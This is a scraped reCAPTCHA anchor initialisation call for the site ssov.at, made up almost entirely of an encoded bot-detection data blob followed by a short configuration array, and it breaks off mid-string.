      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2Uaw5DCol/Cp8OteEPDtn7Cq244w5TDtD1yIMKbwpzCp3fCvR5Bw5EPwqPCulvCpxLDt0jDssKeNsOjw5FBU8O+J1jDhMOmw5vDvHsYIsOAwo/[base64]/CglgICWIJwrFOTsKpdsO4KnJWbMO+KQLDuG3CrwUqAgB+f8OSw7LCiHN2w6gCPlckwptpfE/CqRvCh8OAT3VEZsOBOcOfwo00wpLCp8KgcX55w4zCimhuwo0/DMOFeB4udgYDZcKww4vDkcODwprCmsOsw6NFwpRvcAXDtMKkQVXCnxRRwqFrfMKpwqjCn8K7w5zDkMO8w4IswosPw7vDlsKFJ8KFwojDq1xuSnDCjsOmw7Bsw5kLwpQAwr/CkD8MThJpHkxufsOiAcO2VcK5wovCgMKJd8OSw6Z4wpV3w5ccKAvCvigAXzvCpAzCvcKFw7jChn1qTMOnw6nCtcK4W8Onw4jCpFFow4fClXAJw6dnIcKpNX7Cs3V5QsOmLsKuLsKuw70+woUVfsOfw7HCrMOeeWLDmMKdw7rCmMKmw7d8wpc5WVg/[base64]/Chh/CplweKXXCl8KyMHtXbGF8w4HDo8OfDsOAw7EGw58FJ1lncMKLbMKww6LDhsKXLcKFwr0+wrDDtwjDtcOqw5jDiV4Lw7cmw4jDtMK8IWwTF8OxGsK+f8OXwoFmw78PEznDkEsKTsKlwokLwoDDpxrCjRLDuSHCrMOLwofCtMOUeR86ccOTw6DDpMODw4/Cq8OPFHzCnlrDpcOvdsKgw49hwrHCusOBwp5Qw4x5Zz0vw7fCjMOeNsOIw51IwrzDrWfChx/CgsO4w6HDrsOOZcKSwrQ0wqjCu8OGwos3wrTDjhPDjynDhG0QwofCrk3CsBNEbsKBeMOmw5B3w5vDsMO/TsKEI3dfcsONw4DDsMONw77DucKvw6DCm8KzIMKAGyHCtmXDo8OIwpjCpcORw4XCjMKmI8OHwp0PVk02AHbDk8OTbMOjwrN0w5cqw4bDpcK6w7UKwpTDrMKzbcOuwo5Fw5E7OMOQdUbCoFnCo1Nxw6/CiMOgGg/CmlImdDHDn8KsWsOjwqFsw5vDlMKiDwJoD8O/ImNmQMOJVHzDoXlJwp/DsEJEwrLCvznClxo/[base64]/[base64]/CvMOxI8OOw73DqMOATsKfEm3DlQ3DhDvCiEbDksOPworDpsObw63Ckwp9EQUDRcKWw63CgApSwqZuayXDqxPDgcOQwpXCnzTDm1LCn8KYw5/Dt8Klw6nDpw4Ic8OaZMKYExLDli3Dn07Do8OufRnCtypiwqR+w77CrMKdG3tmwogGw4nCo2bDqXXDtDzDt8ONZSzClX8+a00Bw7pEw7fCp8ORUjt0w6AiR3gqQFM5IhfDi8KMworDn0vDh0VuMzl6wofDhkPDiijCv8KSPF/Dn8KJbTfCscKyDh89VyhKDFxyGmPDmwt7wpptwpYRMcOMUcK7worDmStgGMOyf0/[base64]/RRY8fsOww69Mwo0yQjVfBlbDjErDtFZ0w5nDiRFpCCEGw5NHw47DuMOlK8OMw67Cg8KxCcOZPcO9wrcsw4PCmEFww5FRwpxFO8Onw6XCusOtQmHCg8OFw5oCOMOKw6XDlcOEAsKAwqJ5bG/DrwN6w4TClxfDt8OgfMOmawNlw4/Cuj8bwoMxSMKkCnPDgcKfw5EbwojChcKUXMORw4s6DcOCP8OxwqNMw5lMw5fDssOnwpl5wrfCmcOYwrTCnsKlC8Otw4I1Y2lJYMK5QF/CoELDpG/DkcK2Kg0Nw7ojwqgVw7PCt3dxwq/Co8O7wpkBGcK+woLDhD12wr9wZR7CvkAFwoFDOCEJezPDhnx1NWQWw4FVw6wSwqLCisO9w6vDvl/Dgzdtw5bCrGdQSRzCmMKIaBgawqh5QgrCn8OJwqPDil7DvsK+woJ9wqfDqsOHNMKjwrouwp3Dp8OOH8KFKcKSwpjCkVnCv8KXe8Klw58Nw7YMO8Obw5U6wrsxw5PDlA7Dq0zDigd9V8KdZ8KsE8K8w7ghT3UIDcK0UibCrnFaLsO8wqJoIkRrwqjDhUXDjsK/TMOdwqzDrS/DvcONw4LCmXspw7vCn3jCrsOfw4l8asK9OMOIw4jCmWVXFMK/wrhmPcOXw5oTwrNAARVTw7/[base64]/Dl8KgdCNJAFkrwqpAwr8sd8KWw6DCiHUsOQ7DusKXwrtPwpw9YsK+w49jYXzCsx5Pw4cPwoDCnjHDtA4bw6nDnX/Cvy/Ch8OHwrETKDYGwrdNa8KuO8Klw4LCiU3Cgy/DjgHDnMKqwo/DlMKpecOsEsOIw6Rzw44TF3tCXMOEDsOCwposYExAalE9RsK1KG1AQFTDvMK9wqgIwqssDTnDo8OoesO0TsKBw4TDrsOVMCFwwq7ClwJLwp9nK8KDTMKMwqPCpEXCncODW8KGwqlgYw/CrMOGw4ttw6Egw7zDmMO3dcK2cxVVG8O/w67CucO+wrM4X8O/w57Cv8Kyb3VecsKQw6UUwr87ccOcw54bw4MWdMOPw58twop9EcOvw7opwpnDnHTDqxzClsKWw7RdwpjCjzzCkHZXU8KSw5trwoHCssKWw4vCjSfDo8KMw69dZkrCnMKDw5TDkUvDscOUwojDgDnCrMKUf8OaV1Y3BX/[base64]/Ct1rDhyhVwpwqw5DCoH/Cv8O8w6Q2GzEcPcOaw4LDg1c0w6zCtMKEQwvDhMOmFMKLwokIwq3DjDsGaxspKwfCsWJ4AMO9woAnwqxYw55mw67CmMOCw5poeng4MsKqw4RuW8Kkd8KcBkfDqxhbwpfCmATDt8KbcTLCosO/woPCuFIOwpTCicKWD8O/wq3Cp3cFKVbCk8KLw6rCtcKEEwFsTU4cRsKvwonCj8Knw4XCsFbCrAHDu8OHw6XDt2Y0ScKMZsKlaHtKCMOww6IPw4EmF1LDl8O4ZARyEcK+woHCvxlYw7doKGAzWRLCsWLCgMKuw7HDkMOoWiPDi8KowpzCgMKRby96Am/CjcOnV2DCvQMTwpldw4lRClfDt8OBw4VbL1x/[base64]/CiynCjxPDucKfdsOiwqjCscOzBiIhGg3CvyULBRZTNMK4w7cdwrV9aTcbHsOuwo8nV8ORwrpbZMK9w7oJw7nCiyHClCJyLMKmw4jCn8Kuw4/DrcOmw7PDhMKiw7LCucKnw4lOw7FNAMKUZsKRw4Jpw6LCqw5bBBIycMOxUg9qZ8KlCwzDkyttbl1wwo3Cs8OgwqPCrsKEa8OrT8KNdXhKw714wrTCjGs/YcKMVF/Dn2zCjcKtODPCmMKKK8Ohew9abcO0I8OSI2vDmSl4w60ywpcDH8Oiw4zDgsKSwrjCvMOpw7Qvwqkgw7fCi2PCj8Orwp/[base64]/[base64]/[base64]/P1zClhxTwqbDjCbDvsK5w5XDjsO7CUttw4MOw5IwdsKEBcO6w5bCu3VBw6zDsD5Iw5/[base64]/DtMO5w4suw5VObnl3w6sjEG1rN8OMw50hw4wjw6MfwqbCu8KSw4rDhALDvy/[base64]/Dh1/CkRBjwpnChQrCv8OEw5vDiBNuRXR7ScOTwqE9ScKSwo3Du8K4woHCih0sw7RsckdSJ8Omw73CjlwxUMKVwrjCgH5nBmDCjRIlRcO/UMKXSQLCmcORbMKnwqElwprDkG3DgA1eYTxDMSTDqMONClPDi8K0BsK5B05pE8Khw4BBQcK4w6lrwrnCvBzCnsK5Q3zCnjrDl37Dp8Kkw7cuecKvwo/[base64]/CoMObD8Khw6bCqzLDtsO/[base64]/ClU9Kw7bCshMTwrjCuGXDkAB9VMO7wrRdw6x5w47CkcONw7jCg3xHeXvDjMOjWUdLWsK0w6ghNDXCsMODw7rChgdXwq8QckZZwr4hw7jCq8Kgw7UcwpbCo8OPwrVzwqgSw6kFA2rDqEV/AEJYw64sB3pKGMOowonDphUqcn07w7HDgMKBeVwJWkRaw6nDtcKsw4DCkcO2wpZMw4TDt8OPwrJGWMOewoLDosOfw7TDk3I5w53DgsKgVsOgOsK/w6vDhsOGacOLdi5DZCLDqRYNw7MhworDqVTDohPCkcOyw4DCpgfDqMOOBivDsRMSwq4OaMOXDgHCu2zCplMSR8O5Cz7Ctzxtw4/DlAwVw4TCuivDlH1XwqkAXhslwp81w6JUQi7DiFFEf8KMw4EXw6zDlsO1McKheMOUw7fCj8KYQ25mw63DtMKSw5FKwo7CvlXCucOaw69ywox+w5nDksOvw5AJEQbCrgB/w7wtw7DDr8KHwroVI1dNwotpw6nDngjCqMOpw5kuwqd4wrJeccOcwp/[base64]/DnMOjwot9wq1qwojDtCIoU3R9wqNvTh3ChT40YC/CvBHCokpKWR8NJ2jCu8Ole8OKdsOiw6PCgz7Dh8KBAcOFw7p4QsO6Qg/CkcKgIDlqM8OfUXTDpsOhAzvCiMKgw6nDt8OWKcKaGMKiUmRgHBbDl8KgMx/[base64]/wocww4RUw7J0EcKoM8OyG8ORcA8oSgdyPA7DjxvCmcKtVsOFwrBOUHVmKcO0w6nDpyTDmkgQG8Kow6/CrsOaw5jDssKedMOjw4zDjxbCtsOgwrTDgncOYMOmwoFxwpQbwo5Pwrcxwp9swp9cOUVuMMKXGsK5w4lQOcKhwp3CqMOHw47DqsK7DMKALxvDoMOBAyhBDcOEVxLDlsKNUcO9JQJfKMOGNlsFw77DhxY6bMKPw5UAw5/CmsKgwojCscKqw4XCghPCrUjCjMKrCwoXWQwNwp/Dh3TDlVDDtRzCgsK/[base64]/w73CgTTCjcKfDnDCocOracK1I1DDqWfDm09Ow6JGw4hDwp/Cv3nDisOielrCq8O1PFbDoSXDuR84w7bDrCcmw4UJw4rCnmcswoEJUsKHPMKVwrzCizMtw73CosO5I8OdwodwwqMLwoHDuXgWMXzDpHfCqMKmwr7CqlfDqXU9dgElIsKMwoREwrjDj8KxwpjDhEzCnSEKwrA+UcKmw7/Dn8O0w4bCqhhpwq97GcONwq/Ct8O+KyMjw4ZxCMOSYcKowq8XZD7DgEc3w7fDk8KsS3QDXljCiMKcKcOrwo/DscKxMcOCw58iCMKzJjHDtlTDqsKkTsOww73Cr8Kqwpx0YAgQw6pySy3DgMOXw6J4ZwPCvhTClMKNwoF8RBcvw5XDvyMUwpl6AQXDm8OHw6fDgHBpw41gwp/CmBLDsg0/[base64]/CrA3CoyN5LcKow7fDvyTCt8OzesK4PcK4w5EMwqZNA2l5Kl/[base64]/KcKbwr9kSsOqw7sMwq1kwpkbwqXCl8OCLMODw53CiBIKwqt6w4VEeCdQw53DtcKnwpbDhR/CvMOXOMKhw4Y+GcOmwrRifm3Cp8OCwqHCjkfDh8KENMK5wo3DqlrDgcOuwrsXwonDuQdUeBEzT8OIwosbwqzCvsOjb8OfwpHDvMKNwqXCisKTCQEgIcKJF8KyayM5CU/[base64]/[base64]/CshrDtMKqM0IVw5F/wrM2FMKnMsORJiNTPA3ChSfDhxjDj23DqnLDo8KBwqR8wp/CiMKIFGPDhjXCpMKfLSLClkXDt8Kqw4odC8KGGU8gw4bCkWbDjSHDmsKuXcKiwpDDuzk7cFLCsBbDqEHCpBcIfBDCm8OjwoEJw4LDrcK1ewnCsDVBMnXDg8KOw5jDgkvDusKfNQ/DkMOqIEdXwo9qw7nDvsKeTWLCqcO1Fx8ZU8KOYArDgjHDq8OyVU3CpT0MI8K6wo/CocKKX8Oiw4DCjAZhwqFAwpZ1HwfChsO+McKJw69WMmZlKXFGJcKBGgxeXBnDkxJ7OxhUwqTCsw/CjMK+w7TDssOxw4pHDCzCjcKAw7kqQnnDssOwWTFWwrACPkZiLcO7w7jDpMKIw4Nsw4wsZQzCmV1PBsOcwrBcQ8Krw5ImwoJJNcKewoIlPjsaw549c8Kjw7I5wpnCnMKjf0nCusKQHng/w4wUw5hsVAbCicOTK33DtwEXEzQveBAPwpNtRGfDmxDDtsKcVyhuKsKCP8KMwqBmWxfDrWrCq2Zsw6IvUWfDgMOVwobDgjnDpMOJc8OKw7UnUBlRLDXDugtEwoHDiMO/KR7Co8KOHAopPcO7w7PDiMOmw7bCmjrDtcOYJX/CrcKgwpMswovDnQvChsO/[base64]/Dk8OKw4fCjsKswqrCgBUbwrnDi8Oyw7B+w4EGwp04H0B+w5zDisKQWhjCncO0SRDDvEXDl8OdBE1swoE9wpVAw5J7w5XDnw40w50eHMOIw603w6DDnAlpYMOvwrLDvMK8OMOvdzpNWGo/U3HCn8KlbsKvDsO4w58PcMKqIcOUfcOCNcKvwo/CmSPDgQJKai3ChcKhDB/DqsOqw5vCgsO0DSrCnMOPNgxaQ03DjlVJw6zCkcKOc8OQRsOxwr7DoSLCkzN+wrjDhsOrKW/[base64]/ChQRrA8KxZDI7EQ/ChsKPw7/[base64]/CsRs1wpl+wpVFK1IZFcO7wrHDo8KxwqR8w7TDh8KnBAPDrsOJwrpHwqLCkUPCncKeXEXCuMKtwqYNw74AwqfDr8KpwpkKw4rDtGHCvsOpwq9FNB7CqsK3SkDDoVQXRFvCmsOZC8KlGcOOwogmW8KdwoFUXWIkFgLCnF0bBjsHw7sYdUBNVTsvI0E6w5wQw74Dwptowr/[base64]/FMKHXMKMwokDCsKWWsKNf03CjMKaw4nCvivDtMK6wpELw7vCjcKxwoDCl1pLwqnCh8OpIMOBYMOTO8OcWcOUw7RPwpXCpsOpw5vDp8Oqw5jDh8ONQ8K7w4ovw7x3GMKfw4F/wpvCmQwwUnQCw7BAw7h1IRx6S8Oyw4XClcKjw7fDmjXChVpnMsKcYMKGbMO/w7LChsOFSBnDpl5eFCnDocOODcOoLUoFasK1NU/[base64]/DqcOHZCvDsMOVT8OEwrfCtsKYbsKnOSleZCjCisOLXsKlehxmw5vCmCs7ZcOxCiVlwo/[base64]/w51pw6nCuhLDjkASCMOrEWPCj1QewqU8UnfDpiHCs17Cj33Dk8O/[base64]/DhsK5L8OpOjlOYighU098W8KdE8OTwrvDgcK4wq5WwonDq8K8w4gmZcOIV8KUa8Obw7N5w6PCqMOiw6HDtcO6wrReMG/DvAvCq8OlbCTCv8Kjw6TDpQDDjXLChcKqwqNxC8OxcsOHwoTChyTDqUtUw57DncOKbMOww5nDvsO9w7V5HcOQw4vDgsOCN8KEwrN8SMKQUi/DjcKEw43Cux8+w5XDrsOdImDDoHPDhMKYw4Nzw7UmKMKtw6l2Z8KvSBbChcK4KxvCrDfDoDpIYsOqcVHDgXzClzDChkfDglDCtUg1V8KlSsKSwq/DrMKLwqXCmR7Dh0/CpFbCl8K1w5hcCxLDsGDCgRXCtcKHGsOdw4NCwq89dMKcdElRw41LUVhMwpTChcOgJMKLChHDh1LCqsONwp3DggNowqLDmWfDmV8vJSrDiFAsYTvDm8OmEMOow5sVw4EFw4YMcGN9BDbChMKUwrbDp2l3w6nChAfDtS/DosKKw58eDn8OBsOMw6fCm8OTH8OZwo9+w647w4BiQcKewpc9woE6wrxMHMOHNhN5GsKMwpkswr/[base64]/wq/CrMOOIMK2AWnCqcKuJcOBwp/Dv8KRHMOpw7rDn8O3w6lVwoAlIMO4wpU1wpUeNHN2VWxINcKbTmnDmsKZKsOAdcKNwrIPw496Fxslc8KMwpfDmRxfBMK0w5DChcO5wo/ClAkzwrPCjGhNwpY0w58Ew6fDoMOuw68qdMK2H1kdSkfCqC9yw61RJlpswpzCrsKQw4zCmlY+w57Ds8KUNjvCscKkw6fDgsOFwpHCtTDDksKpSMOLOcOgwprDrMKQw4vCksKhw7nCosKXwpNnYAkkwqPDvWrCiQxnR8KNXMK/[base64]/Dv0JTw7LCicK6fXpNwr3CjMKQw7luw7Mnw5h1VMO1wozCsiLDonfDs38Hw4DDgXjDjsKSwpIOwqEuTsK+wpbCsMOKwplzw6ssw7TDuinCujVNfjfCvcOXw73CmMKdc8Osw7HDvDzDpcKqb8KONlkhwo/CicOuPk0DQMKGQhszwpkEwpgpwrQUfMO6NkzCjcKMw74YasKabnNUw7YlwoTCsRMSX8O6IxfCn8OcLwfCh8OeC0R2w6B5wr9DecKSwqvCv8OXP8KEdTE+wq/DuMODwqhQLsKgwqgxw73DsSBmbMOCdC/CkcOTWCLDt0TChXXCoMKxwrfCh8KyUD7Ck8KqHAkGwo54DTwpw7gESm7Cnh7DsWQWO8OJX8KUw6/DmxvDisO1w4nDrHrDq3bDuGLDv8Otwot0w4kwOGkwCMKUwo/CkgvCr8OdwrnCsWgUOhZtbQTDrnV6w6DDoAJmwpVFKXrCusKlw5XDlMOhVEvCpQzCm8KSE8OxPTsbwqTDrMObwr/CsnIQPsO1KcO9wrfCsUTCnxbDi0fChDrCsg12EcK7N2t3NxIrw45BdcKPw64bVsKvQT4UUGrDrijCj8OlLznDtiQ3PsKTAW/Dq8OfBVXDq8OxbcOuKyAOwrnDosK4VSzCu8OSU3jDkgEZwoZKwrhPwroBwowDwpcmaVjDvW/CosOnXTowGDDCpsK6wplrMxnCkcOAcw/[base64]/DrEHCpSRFwqgFIT0qFl1Hw4pRdsKQwonDpmHCkcO6SkrDpSbDoyPCl14SQgU7ZxEDw7FgI8KEc8ODw65acTXCj8O0w6PDqAPCiMKPEg1OVGrDn8K/w4c2w74sw5fDs0VPXMKsNsKYamzCrXopw5TDk8OwwoAzw6NFY8KUw49Hw48/[base64]/DgMOBAcOQworDrlXCoMOvw5jCvcKROi00wr7Ch8KXwqR8wqcsPsKVG8OXVMKnw5V4wpfCuBXDrsO3QjHCkUTDucKafj3CgcOdWcOewo/Cl8O2wqJzwoR8TljDgcONAns4w4/CnybCin7DuwgpHwIMwq3DoHJhJm7DjxXDlsOiVW5ew7AjOzIWSsOdU8OCNXrCk1/DiMKrw44Lw5oCUlV6w75iwrzCuwPCqlgcAsOBJHEnw4NFYMKfEMOKw6jCqz5PwrJPwpjCvGjCnCjDisO5Mn/DsArCq19hw48FfCXDosK/wpIyFsOlw6HDslHCtFzCqEFsQcO5I8O6f8OjMyAhJ3BAw60QwpLCtwcDB8KPwpTCscKLw4cyWMONH8Kxw4IqwooELsKPwoDDgyjDoWfCm8OGQlTCvMKpCMOgwqrDt29HEV3CqnPCpcO3wpIhI8OdAMOpwrpNw7MMc0zCpsKjGsKdLVp6w7nDoFYYw715UjvCgCJ/[base64]/ClhV+w6/DuyV2e1slw411wpJEecO6AmzChFHDh8OgwojCoh5Dw5vDicKQw43CtsOyWMOEdmDCvcKVwpzCosOmw5lzwoHCnwMgalU3w7LDmcK+ZilqEMOjw5RJb2HCiMOAFGfChEFhwocdwrE8w4J/Higaw4HDoMOjVD3DlE8Dwo/[base64]/CqXTCmk8cDwDDscKmWcKYw4Ngw4XDuCPDhllOwpHChyXCu8KJPgcYRQpEVhvDlFEnwpjDsUfDj8K8w6rDmh/[base64]/A0jCkcKgUCnDrVdZw6F6w681eFI6Oj/[base64]/w5p4FsKuwq92FMO2NCBaZUcoUsK8wqLCqyAJLcONwo1zX8OXAcKfwoXDmnUwwo7CkcKTwpJ1w6orQ8OvwrzCnwvDh8K9w4jDkMKUdsKZSXnDrTTDnR/DpcKcw4LCtsKgw6QVwpUsw5rDphPCi8OzwqbCg0/[base64]/[base64]/DkXh5FFvDvBfDusKtO8OmVl3CqGV/FMKzwpjChwo9wq7Cvi7CtsOpc8K9C344UcK1wo0Vw7A5NMOqe8OCODHCtcK3cWwlwrDDhGQWHMOHw6/DgcO9w5XDrMKmw5Zkw55WwpQKw7pmw6bDr14qwo5PMxjCncO1WMOPwplnw7vDtgR4w5sFw4HDmkPDlRTChcKawolwPcOkacOVQFDCisKtVMK2w6dgw7bCtR1OwpQfbEHDtxYqwpkIYwAYGRjCqsKbwo7CusO4YgFxwqTChHV7csODFjJgw6F7w5bDjEjClh/DpxnCnMKqwpMaw5oMwrnDlcK4GsO0QDnDoMKWw7cawp9Qw5dXwrhJw4ozw4Ndwp4eB2R1w59iG1scchvCj15ow4DDj8KPwr/[base64]/w7srwrvChcKzwo0Cwqxxw6ZaBsO1w6MDRsKzw6IQK0/[base64]/DpUpXwq0sOFXCknN2w53Dsn7Dn8KocAFZw5zDhFtOwoXCjD1pW3vDrjDCijrCtsO1wqjCksOdKiHClxjDhsO1XgZjw4bDn1NEwq9heMKSDsKzXTAkw5xmVsKdUWEnwqx5wqHDh8O1QsK6YgfCoy/Cr3rDhVHDtcOww4bDsMOdw6RCGsOkICkAYVANBwzCv0fDlj/CqwXDnVQJXcKIGsKUw7fCgwXDkiHClMOCekPDqsKzDsKYwo3DjMKeCcOhA8Kzwp4oYGRww5DDqmTDq8Kew6bCnW7CvnjDtXJ1w6/CkMKowpULRcOTw4zCkSbDrMOvHD7DscO5wrAqcC1/[base64]/DrMK1E8O1wpQBYHQZAjfCvMKOw4zDqsKcwp7Dgxc1G3FxYw3CpcK5YMOEdsKWw5PDu8ODwrVkVsOHacKzwpfDpsOxwp7DgiIxEMKYDCgaPsKTw5gZesKGe8KBw4TCu8KDSD1vG2nDp8KxVsK6D24RT2bCh8OrF2NnB2QVw5xaw6ceGcOywqVcw6nDjQl/ZkDCksK+w4cDwooeYCsgw4/[base64]/CmsOdQih5P2NQbMOBfMKfeMKFwp3CoMONwpJGw68BVWjCi8OpOWw2w6LDssKFdnF2TcKmJi/ChmxTw6gdEMORwqtQwqMxE0JDNQAUw44BDsKpw5bDqnw0egvDg8K/aF/DpcOhw6lxZjZvTA3DhU7CscOKwp7CjcKJUcOuwoZTwrvCnsOOE8KOUsOGLh53w6VTPMOnwo1uw5rCu1vCkcKtAsK/wrzCt3fDvGXCgMKBU3tNwp4fcz7CrWnDlwfDucKpDyxlwoLDo1XCq8Ogw7jDm8KOJgIWJcOPwoXDnCrDq8K1cjpUw4ZfwrPDkwPCrR1PBMK6w77CuMOOFn3Ds8KkWinDocOFRTbChcOeGkzCh35pOsOsXcKYwq/CgMOew4fDqXXDisOfwppsWsOhw5RrwrrCl2PCnC/DhcKyNgnCsBzClcODL0DDhMO+w6/CgwF6fcOUch/ClcKpA8OuJ8KXwooVw4JAwoHCqcOiwrfCq8K6w5k7w4/Dj8KqwrfDk3nCp3tOHHlUaRwFw5FCPMK4wqonwonClFgLPSvClnZRwqNFwrJnw6nDkA/ChHIrw7PCln8YwpDDs3nDiUVWw7RAw7xbwrMxPVfDpMO2IcOtw4XCh8KBwpsIwqByW08beRlGYn3ClQQ2W8OHw5zChS0CRh3DmB19dcKvw4/[base64]/[base64]/CqDUJD8Ohw7fCr8ODSsKoVAzDkm4zw6UKw4/Ct8O6T2pTwpbDrsKYI2HCm8KMwrDCsEPDhcKUw4AxN8KNw652cyTDvMKMwpnDlGPCpC3DisODJXvCmMKDUnjDusKkw7o1woLDnihnwqPCkXDCpjXDlcO6wqLDlHF5w6fCuMKuwovDrS/Cp8KzwrvDqsOvW8KqJxMfEsOkVmhWbWx6wp4iw4nDpg7DgGfDhMOMSCHDhTHDjcO0GMKHw4/Ci8Onw65Rw7LDrnPDsjwASGE9w7TDixvDr8OPw7zCmMKzXMKpw5EBIRlkwqENBm1XDjsKQsOWCU7DoMKba1MywpYKw4bDoMKqUsK8dAnCiCp8w64JN3bDqnACBcOlwqnDiTTCuVl1QcOmcxBpwrDDjGJfw5I0TsKQwp/[base64]/w6nDjRYow57CgsOVwo7CgsOywqsyJlt1P8OEW8O2w7DChcKOFzTDvsKNw4wvKsKBw5F1w6smw4/Cj8OIN8OnP1M3bsKWWkfCiMK6AzxIw7EVw7tseMO8HMKQIU8Xw6Eaw6PDjsKYZijCh8KUwr7DgiwuKcOKPXYnZMKONx/CjMO/[base64]/w5MRwq/CvGY7GcO2dB8owptkF8KnfyfCmMKDYhLDnl4/[base64]/bktyTcO4J8OYwro4L8KNwqfCsQI8w57Du8O1wqPDucK6wrrDqMK4QsKBAsO/wrlaAsKjw50IQMOnw5fCs8O3e8Opwp9DJcOvwo08w4fChsKvVsODWQXCqCYXc8OBw6dIwp8ow6hlw5oNwr7CqxQEQcOyJMKewo8TwrPDp8OmD8KccX/[base64]/[base64]/DkD/DgggUUg/Ds3UXbW/[base64]/ClR/DqA7DkkFzwpHCllLDk3QfwpILwpnCtBDDssKnw7IXJFRfF8Kzw43DtMOIw4fClcOAwpPCgjwAZMK+wrlNw4nCscOpHFNRw77DqwoPP8K+w4HCuMOIeMOOwq81MMOqDMKxSFBdw5BZHcOzw57DuTDCgMOMBhQLang1w4/CmBx1wpTDqwJ4Y8KmwotUTcORw6LDplTDksODwoXDpVN7AjjDs8OtJVzClnEdOmTDhMKjw5DCnMOgwq3CpSPCvsKAAzfCh8K8wpg8w7rDvlxJw4QlHsK9Z8KEwrPDpMK5c0N/w4XDlgYPaSN9e8KEw71NbMO+wrfCrHzDujh+XcOfHj/Cn8O5wofDqMKqwoLDpEtBJjsiWQd6FsKkwqhpaVbDqcKzDMKqcDzCvjDCvjXCisOww6vCnSjDtsKBwqLCrsO5CcOwPMOzBUzCqGY2asK2w5XDqMKRwp/DnMKmw7BXwqJ/w7LDoMKTYMK8wrzCs0/DtcKGWF7Du8Ojw6EtID7Dv8K9PMOaXMK8w5PCh8O8eDPChEPCm8K4w50/w5BLwotgLl0AfypcwoPDjy7CsBZMdhh2wpcVLgYPJcODACB1w44rTX0gwqtyUMObU8OZdRXDtTzDj8OWw4fDn3/Ck8OVYTx5FUfCq8KZw7/CscK/X8KVfMOhw4zCuRjDosK0BxbCrsKIPMKuw7nDgMKLHxvCsCnCoErDvsOcT8Krd8O9QcKuwqMwDcOlwo/Ch8OsYwXCuQIHwpXCq38gwqhaw7/[base64]/[base64]/CmcOTMh7CrQnDqAVyZwnDpsOmwrZncTJOw5XDnnNHwrXCp8KwLcOWwoQ+wqFQwr59wrtWwqPDnGXCu2LDgQnDuRvCsRRxIMOCEcKtLkXDoH/[base64]/wqcWwr07OR1zRVJ5w7bDrG3DmyrCtArCv8KhPA0mcmdvw4Erw7VaFsKsw7V7fFzCr8K6wo3CjsKfb8OFRcKvw4PCs8Kgwr7DozDCs8ORw7zDssKeJmZnwojCmMKuwrrCmHI7w6zDgcOCwobClQIPw6A8DsKCeQfCj8Kjw7czXMOfA13Dj3B5B1l5fsKRw6xCMS/DuGjChhZ1Pks6RDTDg8ONwonCvm3CuCQDaw1ZwoQmC1AIw7DChMK1wowbw65Zw7DCjcOlwoYAw59YwoLDiw/CqBzCu8KEwqTCvy/[base64]/w7lRDsOKwqHCnMKUaMKCcCnDiMOXw7TCgRLDkgrCssKOwr/CmsK3W8KewrXCr8OIVFHDrHrDmQXDpsOpwoxmw4/CjCI6w5EMw6kWP8Ofw4/CoiDCpMKuG8KoHAR0KsOOFQHClMOuKRtmdMKEIsK6wpBewrvClUlkMsOcw7Q/eD7Cs8K5wqvDvcOiwp9Pw67ChWcbRMKqw7FxUybDksKuQMKTwpvDnMOje8OHQ8K2woNzZUEbwpbCtQAmDsONwo/CqAcwY8Kxw7ZGwrUARBxNwrc2HjYSw6dJwqghXD4pwozCpsOQwpkawoBFCxnDpsOxESfDo8KhFcOzwp/DnDYgGcKOw7Vcwqc2w7Jow5UvKUHClxDDqcKvOMOgw60IUMKAwpjCl8O/[base64]/DrErDncKeMRvCgDjDvk/[base64]/Y1cQWMOHw4LDilbDjywIwoZ/YMKaQBZUwqDDoMO7GXx6YQbDqMOQPWLCl33DncKBNcO/BEBkwpl+X8OfwqPCv2k9KsOCMsOyKE7ChMKmwo10w4jDjn/DncKEwrJESQMbwonDhsKZwr0rw7cyOMKGFBB+wpnDksKeJUnDvxTCpCZ7YsORw5R4I8O/Q2RZwo7DijpNF8K9X8Kaw6TDu8OICsOtwrTCgHfDv8OOKmtbdFMWCV7CmS7CtMKPHsKpWcO/UlfDlyYKKA0nNsOGw6xyw5zCvhIDJAx4UcOzwqtZTUUbT3xiw7QLwqotNSdpFMKXwphVwo02GCVbBEpGFRvCs8OODH8PwrfCj8KsJ8KGF1rDgSLDsxUfUR3Dp8KDf8KcU8OfwqvDrkHDiCZKw5fDryDCoMK+wqghbsOZw79Kw7k2wrvDtcOuw4/Di8KnF8O8MC0hKcKPZVgtf8O9w5TCjTTCs8O3wrzCkMKFJmfCrTYUe8OlPQ3Ch8OlesOlQH/[base64]/EMOVIsOrMcO4wovDlnvCnDbDicOJwqvDnMKiwp5gMsO2wq3CjmkOXmrCnCZiwqYEwqkIw5vCvBTCosKEw6HDnm4Iwr3DuMOvfjrCkcOcwo9/wrjCuWhuw69Jw48Jw4oxwozDosOcUMK1wrskwr8EOcKSGsKFXnTCniXDi8OOQcO7eMKTwpQOw7VBEcO7wqUAwrkPw7ATLsOEw6nCmcOyQgg6w74Kw73DrcOQIsOTw6DCncKUwql7wqDDicKhw7/[base64]/[base64]/CqF/DssOdL8K3CHALZsKIw6DChSrDmcOZUsKDwofCqkvDrn0KF8KBekXCmMKowp0wwqzDuW7DlWJ9w7lkLg/DhMKbGcOEw5rDig5bQy5gTsK2fMOwBg3CscKQO8KowpccUcK9w41IWsKJw5sWXUnDocOLw4rCo8O5wqcFUwNpwqrDhlRoTVfCkRgJwqNewq/DpFFawqMpHiZ4w6Y6wojDg8Khw5zDgh1Uw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.ssov.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R6Z9TpQm6hsFZdn6upL8a/baraF3